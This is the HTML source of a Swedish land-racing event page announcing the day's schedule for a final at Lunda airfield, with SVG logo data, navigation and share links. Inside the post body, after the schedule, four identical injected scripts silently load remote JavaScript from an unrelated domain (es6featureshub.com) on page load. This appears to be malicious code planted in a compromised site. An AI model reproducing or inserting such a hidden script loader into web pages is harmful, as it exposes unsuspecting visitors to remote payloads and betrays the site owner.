0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>      </a>
    </div>

                          <nav class="hidden xl:flex items-center flex-grow ml-24 h-full nav-primary"
             aria-label="Main">
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/events/">Events</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/results/">Results &#038; Records</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/media/">Media</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/is-banor/">Ice Track Layouts</a>
                  </nav>
          
    <nav class="h-full nav-primary flex items-center pr-4 gap-4 xl:mr-10">
                    <a class="text-white hover:underline decoration-1 underline-offset-4 md:text-lg"
           href="https://landracing.events/wp/wp-login.php?redirect_to=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats">Log in</a>
            <button data-open-off-canvas-nav class="ml-4 xl:hidden">
        <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path fill-rule="evenodd" d="M2 4.75A.75.75 0 012.75 4h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 4.75zM2 10a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 10zm0 5.25a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75a.75.75 0 01-.75-.75z" clip-rule="evenodd"/>
</svg>      </button>
    </nav>
  </div>
</header>

<main id="main" class="main">
         <article class="px-4 prose lg:prose-xl prose-headings:font-poppins text-black max-w-screen-lg mx-auto my-8">
  <header class="mb-4">
    <h1 class="entry-title">
      Final idag på Lunda flygfält, lite hålltider
    </h1>
  </header>

  <div class="border-y py-2">

    
    <div>
      




      
      <div class="publish-date text-sm text-gray-500">
                  
          Aug 17
              </div>
    </div>
  </div>

  <div class="entry-content">
    <p>Lite hålltider att känna till:<br />
Entrén öppnar kl 10:00<br />
Första start kl 12:00<br />
Test &amp; Tune till kl ca 16:00<br />
Tävling ca 16:30</p>
<p>Det är hålltiderna vi har som plan för idag, Det finns mattält med ölrättigheter Lastbilsutställning samt Driftingen kommer att starta idag kl 12:00. Välkommen alla racers!</p>
<p>Lunda flygfält ligger mellan Alunda och Gimo</p>
<p><a href="https://www.google.com/maps/place/Lunda+flygf%C3%A4lt/@60.1321941,18.1010079,17z/data=!3m1!4b1!4m5!3m4!1s0x466077a9c82a73a3:0xa13dc6d6a5c1a920!8m2!3d60.1321941!4d18.1031966">https://www.google.com/maps/place/Lunda+flygf%C3%A4lt/@60.1321941,18.1010079,17z/data=!3m1!4b1!4m5!3m4!1s0x466077a9c82a73a3:0xa13dc6d6a5c1a920!8m2!3d60.1321941!4d18.1031966</a></p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
  </div>

  <div class="native-share" style="display: none;">
    <button class="share-button flex items-center bg-gray-200 py-2 px-3">
      <span class="font-semibold mr-1">Share this</span>
      <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path d="M13 4.5a2.5 2.5 0 11.702 1.737L6.97 9.604a2.518 2.518 0 010 .792l6.733 3.367a2.5 2.5 0 11-.671 1.341l-6.733-3.367a2.5 2.5 0 110-3.475l6.733-3.366A2.52 2.52 0 0113 4.5z"/>
</svg>    </button>
  </div>

  <div class="not-native-share share-links not-prose">
    <div class="flex gap-2 text-lg">
      <p class="font-semibold">Share:</p>
      <ul class="flex gap-2">
        <li>
          <a class="hover:underline"
             href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats%2F"
             target="_blank" rel="noopener noreferrer">Facebook</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats%2F&text=Final+idag+p%C3%A5+Lunda+flygf%C3%A4lt%2C+lite+h%C3%A5lltider"
             target="_blank" rel="noopener noreferrer">Twitter</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flandracing.events%2Ftest-tune-startar-idag-kl-1700-pa-lunda-flygplats%2F&title=Final+idag+p%C3%A5+Lunda+flygf%C3%A4lt%2C+lite+h%C3%A5lltider"
             target="_blank" rel="noopener noreferrer">LinkedIn</a>
        </li>
      </ul>
    </div>
  </div>

  <script>
    // Add this code directly within a <script> tag or inline script
    (function () {
      var nativeShareSection = document.querySelector('.native-share');
      var nonNativeShareSection = document.querySelector('.not-native-share');
      if (navigator.share) {
        nativeShareSection.style.display = "block";
        nonNativeShareSection.style.display = "none";

        var shareButton = document.querySelector('.share-button');
        if (shareButton) {
          shareButton.addEventListener('click', function () {
            navigator.share({title: document.title, url: window.location.href});
          });
        }
      }
    })();
  </script>
</article>
  </main>

<script>
    const initOffCanvasNav = () => {
      const offCanvasNav = document.querySelector('[data-off-canvas-nav]')
      const menuOpeners = document.querySelectorAll('[data-open-off-canvas-nav]')
      const menuClosers = document.querySelectorAll('[data-close-off-canvas-nav]')

      const openNav = () => {
        offCanvasNav.classList.remove('hidden')
        document.body.style.overflow = 'hidden';
      }

      const closeNav = () => {
        offCanvasNav.classList.add('hidden')
        document.body.style.overflow = 'inherit';
      }

      menuOpeners.forEach(menuOpener => {
        menuOpener.addEventListener('click', openNav)
      })

      menuClosers.forEach(menuCloser => {
        menuCloser.addEventListener('click', closeNav)
      })
    }

    document.addEventListener('DOMContentLoaded', initOffCanvasNav, false);
  </script>

  <aside data-off-canvas-nav class="hidden xl:hidden bg-black/80 w-full h-full fixed right-0 top-0 z-20">
    <div class="absolute inset-0" data-close-off-canvas-nav></div>
    <div class="flex flex-col bg-black w-[20rem] max-w-[70%] h-full fixed right-0 top-0">
      <div class="flex-none h-16 flex items-center justify-end px-4">
        <button data-close-off-canvas-nav>
          <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>        </button>
      </div>
      <nav class="grow flex flex-col gap-6 w-full overflow-y-scroll text-white text-xl mx-6"
           aria-label="Off Canvas Navigation">
                  <a class="hover:underline" href="https://landracing.events/">Hem</a>
                            <a class="hover:underline" href="https://landracing.events/events/">Events</a>
                            <a class="hover:underline" href="https://landracing.events/results/">Results &#038; Records</a>
                            <a class="hover:underline" href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                            <a class="hover:underline" href="/cdn-cgi/l/email-protection#3b52555d547b575a555f495a5852555c15485e">Contact</a>
                        </nav>
          </div>
  </aside>

<footer class="content-info bg-black py-16 text-white">
  <div class="mx-auto px-4 md:px-8">
    
    <svg class="w-32 h-12 md:w-52 md:mb-16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
